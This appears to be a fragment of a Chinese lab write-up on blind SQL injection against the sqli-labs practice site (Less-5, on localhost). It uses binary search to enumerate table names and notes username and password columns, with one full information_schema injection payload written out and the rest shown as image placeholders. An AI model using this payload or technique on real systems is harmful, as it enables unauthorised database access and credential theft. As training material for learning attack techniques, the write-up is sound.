



二分法：

101，第一个为e





第二个为m

忘了获取表名长度了：

http://127.0.0.1/sqli-labs-master/Less-5/

?id=1'and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)) = 6--+



字段长度为6

又是em开头的，很有可能是emaill



第三个确定是a

确定security库第一个表名为emaill

第二个表名：二分法尝试：



第一个字符r,

长度：



长度为8

一个个找，发现表名：referers，users

Users表里有username,password



